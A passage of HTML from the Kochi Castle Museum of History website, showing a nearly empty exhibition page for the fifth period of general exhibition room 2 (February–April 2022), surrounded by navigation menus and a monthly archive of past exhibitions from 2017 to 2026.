                  <a href="https://www.kochi-johaku.jp/about/kids/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img02.png" alt="じょうはくキッズページ">
                    <div class="drop">じょうはくキッズページ</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/member/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img05.png" alt="友の会・情報会員">
                    <div class="drop">友の会・情報会員</div>
                  </a>
                </li>
                <li>
                  <a href="https://www.kochi-johaku.jp/about/publications/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img08.png" alt="刊行物">
                    <div class="drop">刊行物</div>
                  </a>
                </li>
                <li>
                   <a href="https://www.kochi-johaku.jp/guide/local/">
                   <div class="imgbox">
                   <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/reg_img01.png" alt="地域連携"></div>
                   </div>
                   <div class="drop"><span>地域連携</span></div>
                   </a>
                 </li>
              </ul>
            </div>
          </div>
        </li>
        <li class="gnavlist">
          <!-- <a href="https://www.kochi-johaku.jp/tourism/" class="parent_link">観光案内</a> -->
          <a href="https://www.kochi-johaku.jp/column/" class="parent_link">城博コラム</a>
          <div class="child_nav">
            <div class="inner-box cf">
              <div class="sub_navttl">
                <div class="diamond">
                  <em>城博コラム</em>
                  <small>Column Jo-Haku</small>
                </div>
              </div>
              <ul class="fixHeight">
                <li>
                  <a href="https://www.kochi-johaku.jp/column/">
                    <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/his_img02.png" alt="歴史コラム">
                    <div class="drop">城博コラム</div>
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </li>
      </ul>
    </nav>
    <div class="sp-links sp cf">
      <div class="sp-lang">
        <ul class="sp_lang_btn">
          <li>Lang</li>
          <li><em>日本語</em></li>
        </ul>
        <div class="sp_language_nav">
          <ul class="cf">
            <li><a href="https://www.kochi-johaku.jp/en/">English</a></li>
            <li><a href="https://www.kochi-johaku.jp/cn/">简体中文</a></li>
            <li><a href="https://www.kochi-johaku.jp/tw/">繁體中文</a></li>
            <li><a href="https://www.kochi-johaku.jp/kr/">한국어</a></li>
            <li><a href="https://www.kochi-johaku.jp/th/">ภาษาไทย</a></li>
          </ul>
        </div>
      </div>
      <div class="sp-menu">
        <img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/sp_menu.png" alt="メニュー" width="45">
        <span>メニュー</span>
      </div>
    </div>
  </div>
  <div class="spnav-area">
    <div class="spnav-head cf">
      <div class="sp_logo"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav_logo.png" alt="高知城歴史博物館"></div>
      <div class="sp_closebtn">
        閉じる <i class="fa fa-times" aria-hidden="true"></i>
      </div>
    </div>
    <nav>
      <ul class="cf">
        <li class="parent_li">
          <a class="parent_link">展示</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/exhibition/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img01.png" alt="企画展"></div>
                </div>
                <div class="drop"><span>企画展</span></div>
              </a>
            </li>

             <li>
                 <a href="https://www.kochi-johaku.jp/exhibition_floor/">
                 <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/exh_img04.png" alt="展示室紹介"></div>
                </div>
                  <div class="drop"><span>展示室紹介</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">講座・催し物</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate01/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img01.png" alt="展示関連企画"></div>
                </div>
                <div class="drop"><span>展示関連企画</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate02/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img02.png" alt="講座・講演会"></div>
                </div>
                <div class="drop"><span>講座・講演会</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate03/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img03.png" alt="体験"></div>
                </div>
                <div class="drop"><span>体験</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate04/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img04.png" alt="地域関連"></div>
                </div>
                <div class="drop"><span>地域関連</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/program/program_category/pro_cate05/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/pro_img05.png" alt="催し"></div>
                </div>
                <div class="drop"><span>催し</span></div>
              </a>
            </li>
                        </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">ご利用案内</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/guide/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img01.png" alt="利用案内・アクセス"></div>
                </div>
                <div class="drop"><span>利用案内・アクセス</span></div>
              </a>
            </li>

            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/group/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img03.png" alt="団体利用について"></div>
                </div>
                <div class="drop"><span>団体利用について</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/excursion/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img04.png" alt="学校関係の皆さまへ"></div>
                </div>
                <div class="drop"><span>学校関係の皆さまへ</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/shop/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img05.png" alt="ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室"></div>
                </div>
                <div class="drop"><span>ﾐｭｰｼﾞｱﾑｼｮｯﾌﾟ・喫茶室</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/1360/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img07.png" alt="資料閲覧室"></div>
                </div>
                <div class="drop"><span>資料閲覧室</span></div>
              </a>
            </li>
                <li class="cf">
                    <a href="https://www.kochi-johaku.jp/6994/" class="cf">
                        <div class="imgbox">
                            <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img10.jpg" alt="データベース公開"></div>
                        </div>
                        <div class="drop"><span>データベース公開</span></div>
                    </a>
                </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/rental-facility/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img09.png" alt="貸し施設"></div>
                </div>
                <div class="drop"><span>貸し施設</span></div>
              </a>
            </li>
            <li class="cf">
              <a href="https://www.kochi-johaku.jp/guide/faqs/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img08.png" alt="よくあるご質問"></div>
                </div>
                <div class="drop"><span>よくあるご質問</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">フロアガイド</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/guide/floormap/" class="cf">
                  <div class="imgbox">
                  <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/gul_img02.png" alt="フロアガイド"></div>
                  </div>
                  <div class="drop"><span>フロアガイド</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>

        <li class="parent_li">
          <a class="parent_link">収蔵資料</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">

              <li>
                  <a href="https://www.kochi-johaku.jp/materials/">
                  <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img04.png" alt="収蔵資料紹介"></div>
                </div>

                    <div class="drop"><span>収蔵資料紹介</span></div>
                  </a>
                </li>

            <li>
              <a href="https://www.kochi-johaku.jp/1379/">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/col_img03.png" alt="資料画像利用について"></div>
                </div>
                <div class="drop"><span>資料画像利用について</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>
        <li class="parent_li">
          <a class="parent_link">博物館について</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
            <li>
              <a href="https://www.kochi-johaku.jp/about/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img01.png" alt="博物館について"></div>
                </div>
                <div class="drop"><span>博物館について</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/mascot/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img03.png" alt="キャラクター"></div>
                </div>
                <div class="drop"><span>キャラクター</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/kids/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img02.png" alt="じょうはくキッズページ"></div>
                </div>
                <div class="drop"><span>じょうはくキッズページ</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/member/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img05.png" alt="友の会・情報会員"></div>
                </div>
                <div class="drop"><span>友の会・情報会員</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/about/publications/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img08.png" alt="刊行物"></div>
                </div>
                <div class="drop"><span>刊行物</span></div>
              </a>
            </li>
            <li>
              <a href="https://www.kochi-johaku.jp/guide/local/" class="cf">
                <div class="imgbox">
                <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/abo_img09.png" alt="地域連携"></div>
                </div>
                <div class="drop"><span>地域連携</span></div>
              </a>
            </li>
            </ul>
          </div>
        </li>
        <li class="parent_li">
          <a class="parent_link">城博コラム</a>
          <div class="sp_sub_navttl">
            <ul class="fixHeight">
              <li>
                <a href="https://www.kochi-johaku.jp/column/" class="cf">
                  <div class="imgbox">
                  <div class="img"><img decoding="async" src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/nav/his_img02.png" alt="歴史コラム"></div>
                  </div>
                  <div class="drop"><span>城博コラム</span></div>
                </a>
              </li>
            </ul>
          </div>
        </li>
        <li><a href="https://www.kochi-johaku.jp/information/">お知らせ</a></li>
        <li><a href="https://www.kochi-johaku.jp/ojokanet/">お城下ネット</a></li>
        <li><a href="https://www.kochi-johaku.jp/consultation/">歴史資料保存相談窓口</a></li>
        <li><a href="https://www.kochi-johaku.jp/policy/">個人情報保護方針</a></li>
        <li><a href="https://www.kochi-johaku.jp/links/">リンク集</a></li>
        <li><a href="https://www.kochi-johaku.jp/sitemap/">サイトマップ</a></li>
      </ul>
    </nav>
    <div class="sp_add">
      <p class="sp_add__ttl">高知県立<em>高知城歴史博物館</em></p>
      <p class="txt">
        〒780-0842 高知県高知市追手筋2-7-5<br>
        TEL 088-871-1600 / FAX 088-871-1619
      </p>

    </div>
    <div class="sp_sns">
      <ul class="sp_sns__list cf">
        <li class="sp_sns__item"><a class="sp_sns__item--insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
        <li class="sp_sns__item"><a class="sp_sns__item--fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
        <li class="sp_sns__item"><a class="sp_sns__item--tw" href="https://twitter.com/kochi_johaku" target="_blank">
                <img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x-white.png" alt="X" style="object-fit: cover;width: 20px;height: 20px;">
            </a></li>
      </ul>
    </div>
    <div class="sp_contact">
      <ul class="cf">
        <li><a href="https://goo.gl/maps/ApY3wBStbWH2" target="_blank" class="map_btn" onClick="ga('send', 'event', 'external links', 'SP_地図','メニュー', 1);"><i class="fa fa-map-marker" aria-hidden="true"></i> 地図をみる</a></li>
        <li><a href="tel:0888711600" target="_blank" class="te_btn" onClick="ga('send', 'event', 'tel', 'SP_TEL','メニュー', 1);"><i class="fa fa-phone" aria-hidden="true"></i> 電話をかける</a></li>
      </ul>
    </div>
  </div>
</header>
<div id="main_visual_hierarchy">

        <div class="pc_tab"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/exhibition/mainimg.png" alt="展示"></div>
    <div class="sp"><img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/exhibition/sp_mainimg.png" alt="展示"></div>
  

  <div class="main_visual_hierarchy_h1">
    <div class="inner-left-box">
    <h1 class="information_h1">
              展示
          </h1>
    </div>
  </div>
</div>
<div id="breadcrumbs">
<div class="inner-box">

<!-- Breadcrumb NavXT 7.5.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="高知城歴史博物館へ移動" href="https://www.kochi-johaku.jp" class="home"><span property="name">高知城歴史博物館</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="展示へ移動" href="https://www.kochi-johaku.jp/exhibition/" class="archive post-exhibition-archive"><span property="name">展示</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 総合展示室② 展示カテゴリー archives." href="https://www.kochi-johaku.jp/exhibition/exhibition_category/room02/" class="taxonomy exhibition_category" ><span property="name">総合展示室②</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">第5期</span><meta property="position" content="4"></span></div>
</div>
<!--#content-->
<div id="content">

  
  <section class="exhibition_detail_section">
    <div class="inner-box cf">

            <article class="exhibition_article">
        <div class="exh_header">
          <div class="exh_ttl">
            <h1>第5期<span></span></h1>
                                  </div>
          <div class="exh_ttl_bottom cf">
            <em class="exh_copy"></em>
            <h3 class="exh_date">
              2022/02/04              -
              2022/04/11            </h3>
          </div>
        </div>
        <div class="exh_content cf">
          <div class="exh_content_right">
            <div class="exh_img">
                                            <img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/exhibition/noimg.png" alt="第5期">
                          </div>
            <div class="exh_pdf">
                          </div>
          </div>
          <div class="exh_content_left">
            <div class="exh_exp">
                                          </div>
            <div class="exh_table">
              <table>
                                <tr>
                  <th>開催期間</th>
                  <td>
                    2022/02/04                    -
                    2022/04/11                  </td>
                </tr>
                                                                              </table>
                                        </div>
          </div>

        </div>
                <div class="exh_main_exhibits cf">
                    
        </div>











      </article>
        

    </div>
  </section>
  <!--.exhibition_section-->

  <section class="exhibition_pagenavi_section">
    <div class="inner-box cf">

      <div class="neighbors cf">
                <a href="https://www.kochi-johaku.jp/exhibition/6202/" title="第1期">
        <article class="prev">
        <h3>第1期</h3>
        </article>
        </a>
        
                <a href="https://www.kochi-johaku.jp/exhibition/6223/" title="土佐藩歴代藩主展">
        <article class="next">
        <h3>土佐藩歴代藩主展</h3>
        </article>
        </a>
              </div>

    </div>
  </section>
  <!--.exhibition_pagenavi_section-->

  <section class="exhibition_date_section">
    <div class="inner-box cf">
      <div class="exh_date_area cf">
        <div class="exh_date_ttl">
          <h1>これまでの<span>展示会</span></h1>
        </div>
        <div class="exh_date_list cf">
                    <div class="exh_date_sub_area"><h2>2026年</h2>
          <ul>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2026/01">
                      2026年1月(1)
                  </a>
              </li>
                                    </ul></div>
                            <div class="exh_date_sub_area"><h2>2025年</h2>
          <ul>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2025/12">
                      2025年12月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2025/10">
                      2025年10月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2025/09">
                      2025年9月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2025/07">
                      2025年7月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2025/06">
                      2025年6月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2025/04">
                      2025年4月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2025/03">
                      2025年3月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2025/02">
                      2025年2月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2025/01">
                      2025年1月(1)
                  </a>
              </li>
                                    </ul></div>
                            <div class="exh_date_sub_area"><h2>2024年</h2>
          <ul>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2024/12">
                      2024年12月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2024/10">
                      2024年10月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2024/09">
                      2024年9月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2024/07">
                      2024年7月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2024/06">
                      2024年6月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2024/04">
                      2024年4月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2024/03">
                      2024年3月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2024/02">
                      2024年2月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2024/01">
                      2024年1月(1)
                  </a>
              </li>
                                    </ul></div>
                            <div class="exh_date_sub_area"><h2>2023年</h2>
          <ul>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2023/12">
                      2023年12月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2023/09">
                      2023年9月(2)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2023/07">
                      2023年7月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2023/06">
                      2023年6月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2023/04">
                      2023年4月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2023/03">
                      2023年3月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2023/02">
                      2023年2月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2023/01">
                      2023年1月(2)
                  </a>
              </li>
                                    </ul></div>
                            <div class="exh_date_sub_area"><h2>2022年</h2>
          <ul>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2022/12">
                      2022年12月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2022/10">
                      2022年10月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2022/09">
                      2022年9月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2022/07">
                      2022年7月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2022/06">
                      2022年6月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2022/04">
                      2022年4月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2022/03">
                      2022年3月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2022/02">
                      2022年2月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2022/01">
                      2022年1月(2)
                  </a>
              </li>
                                    </ul></div>
                            <div class="exh_date_sub_area"><h2>2021年</h2>
          <ul>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2021/11">
                      2021年11月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2021/09">
                      2021年9月(2)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2021/07">
                      2021年7月(2)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2021/06">
                      2021年6月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2021/04">
                      2021年4月(2)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2021/03">
                      2021年3月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2021/01">
                      2021年1月(4)
                  </a>
              </li>
                                    </ul></div>
                            <div class="exh_date_sub_area"><h2>2020年</h2>
          <ul>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2020/11">
                      2020年11月(2)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2020/08">
                      2020年8月(2)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2020/06">
                      2020年6月(2)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2020/05">
                      2020年5月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2020/04">
                      2020年4月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2020/02">
                      2020年2月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2020/01">
                      2020年1月(2)
                  </a>
              </li>
                                    </ul></div>
                            <div class="exh_date_sub_area"><h2>2019年</h2>
          <ul>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2019/12">
                      2019年12月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2019/11">
                      2019年11月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2019/09">
                      2019年9月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2019/08">
                      2019年8月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2019/07">
                      2019年7月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2019/06">
                      2019年6月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2019/04">
                      2019年4月(2)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2019/02">
                      2019年2月(2)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2019/01">
                      2019年1月(1)
                  </a>
              </li>
                                    </ul></div>
                            <div class="exh_date_sub_area"><h2>2018年</h2>
          <ul>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2018/12">
                      2018年12月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2018/11">
                      2018年11月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2018/09">
                      2018年9月(2)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2018/08">
                      2018年8月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2018/06">
                      2018年6月(2)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2018/03">
                      2018年3月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2018/02">
                      2018年2月(1)
                  </a>
              </li>
                                    </ul></div>
                            <div class="exh_date_sub_area"><h2>2017年</h2>
          <ul>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2017/12">
                      2017年12月(2)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2017/10">
                      2017年10月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2017/09">
                      2017年9月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2017/08">
                      2017年8月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2017/07">
                      2017年7月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2017/06">
                      2017年6月(1)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2017/04">
                      2017年4月(2)
                  </a>
              </li>
                            <li class="li_noborder">
                  <a href="https://www.kochi-johaku.jp/exhibition/date/2017/03">
                      2017年3月(2)
                  </a>
              </li>
                        </ul></div>
        </div>
      </div>
    </div>
  </section>
  <!--.exhibition_date_section-->


</div>
<!--#content-->



</div>
<!--#wrapper-->

<div class="pagetop"> <a href="#home" class="not_hover"><i class="fa fa-chevron-up" aria-hidden="true"></i></a> </div>

<footer class="footer-global ">

  <div class="footer-inner cf">
    <h2><em>高知県立</em>高知城歴史博物館</h2>
    <p class="f-hours">[開館時間] 9:00〜18:00<span class="spbr">（日曜日は8:00～18:00）</span></p>
    <div class="f-nav">
      <nav>
        <ul class="f-nav__link cf">
          <li class="f-nav__item"><a href="https://www.kochi-johaku.jp/policy/">個人情報保護方針</a></li>
          <li class="f-nav__item"><a href="https://www.kochi-johaku.jp/links/">リンク集</a></li>
        </ul>
        <ul class="f-sns cf">
          <li class="f-sns__item"><a class="f-sns__item--insta" href="https://www.instagram.com/kochi_johaku/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
          <li class="f-sns__item"><a class="f-sns__item--fa" href="https://www.facebook.com/johaku.kochi/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
          <li class="f-sns__item"><a class="f-sns__item--tw" href="https://twitter.com/kochi_johaku" target="_blank">
                  <img src="https://www.kochi-johaku.jp/wp-content/themes/kochi-johaku/img/common/icn-x.png" alt="X" style="object-fit: cover;width: 17px;height: 17px;">
              </a></li>
